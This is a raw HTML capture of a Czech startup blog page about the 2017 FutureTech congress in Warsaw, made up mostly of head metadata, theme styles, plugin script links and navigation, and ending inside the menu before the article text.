

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/
body_size: 13934
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Kongres FutureTech představí technologické autority nejen z finančního sektoru" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Kongres FutureTech představí technologické autority nejen z finančního sektoru - MámNapad.cz</title>
<meta name="description" content="Jednou z největších technologických událostí ve středoevropském regionu bude květnový kongres FutureTech. Do polské Varšavy se sjedou startupisté i manažeři z"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kongres FutureTech představí technologické autority nejen z finančního sektoru - MámNapad.cz" />
<meta property="og:description" content="Jednou z největších technologických událostí ve středoevropském regionu bude květnový kongres FutureTech. Do polské Varšavy se sjedou startupisté i manažeři z" />
<meta property="og:url" content="https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Akce" />
<meta property="article:section" content="Byznys" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png" />
<meta property="og:image:width" content="1017" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="Kongres FutureTech představí technologické autority nejen z finančního sektoru" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-03-22T19:08:10+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kongres FutureTech představí technologické autority nejen z finančního sektoru - MámNapad.cz" />
<meta name="twitter:description" content="Jednou z největších technologických událostí ve středoevropském regionu bude květnový kongres FutureTech. Do polské Varšavy se sjedou startupisté i manažeři z" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png","width":"1017","height":"510","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/#webpage","url":"https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/","name":"Kongres FutureTech p\u0159edstav\u00ed technologick\u00e9 autority nejen z finan\u010dn\u00edho sektoru - M\u00e1mNapad.cz","datePublished":"2017-03-22T19:08:10+01:00","dateModified":"2017-03-22T19:08:10+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Kongres FutureTech p\u0159edstav\u00ed technologick\u00e9 autority nejen z finan\u010dn\u00edho sektoru - M\u00e1mNapad.cz","datePublished":"2017-03-22T19:08:10+01:00","dateModified":"2017-03-22T19:08:10+01:00","articleSection":"Byznys","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Jednou z nejv\u011bt\u0161\u00edch technologick\u00fdch ud\u00e1lost\u00ed ve st\u0159edoevropsk\u00e9m regionu bude kv\u011btnov\u00fd kongres FutureTech. Do polsk\u00e9 Var\u0161avy se sjedou startupist\u00e9 i mana\u017ee\u0159i z","name":"Kongres FutureTech p\u0159edstav\u00ed technologick\u00e9 autority nejen z finan\u010dn\u00edho sektoru - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Kongres FutureTech představí technologické autority nejen z finančního sektoru" href="https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fkongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fkongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Kongres FutureTech představí technologické autority nejen z finančního sektoru">
            <meta property="og:description" content="Jednou z největších technologických událostí ve středoevropském regionu bude květnový kongres FutureTech. Do polské Varšavy se sjedou startupisté i manažeři z finančních korporací. Celá akce se skládá ze tří souběžných projektů: FinTech, InsurTech a BIG DATA. Klíčovým cílem kongresu je podpořit technologické podnikání v domácím i světovém kontextu a to výměnou podnikatelských zkušeností z Polska [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1-850x510.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5046 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								14. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li 